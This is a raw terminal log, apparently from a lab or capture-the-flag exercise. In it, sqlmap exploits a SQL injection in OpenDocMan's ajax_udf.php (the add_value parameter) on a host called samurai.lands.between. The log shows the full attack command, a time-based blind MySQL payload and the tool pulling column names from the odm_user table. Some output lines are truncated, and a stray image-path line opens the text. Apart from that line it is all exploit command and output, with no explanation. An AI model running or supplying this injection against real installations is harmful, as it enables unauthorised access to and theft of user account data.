 (root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps]
# sqlmap --url "http://samurai.lands.between/ajax_udf.php?q=1&add_value=odm_user*" -D opendocman -T odm_user --columns
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
sponsible for any misuse or damage caused by this program
[*] starting @ 03:16:35 /2025-05-13/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[03:16:41] [INFO] resuming back-end DBMS 'mysql'
[03:16:41] [INFO] testing connection to the target URL
[03:16:41] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the t
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http://samurai.lands.between/ajax_udf.php?q=1&add_value=odm_user WHERE 9785=9785 AND (SELECT 2264 FROM (SELEC
---
[03:16:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.10, PHP 5.4.31
back-end DBMS: MySQL >= 5.0.12
[03:16:41] [INFO] fetching columns for table 'odm_user' in database 'opendocman'
[03:16:41] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (d
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[03:17:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prev
[03:17:10] [INFO] adjusting time delay to 1 second due to good response times
9
[03:17:10] [INFO] retrieved: id
[03:17:16] [INFO] retrieved: int(11) unsigned
[03:18:16] [INFO] retrieved: username
[03:18:40] [INFO] retrieved: varchar(25)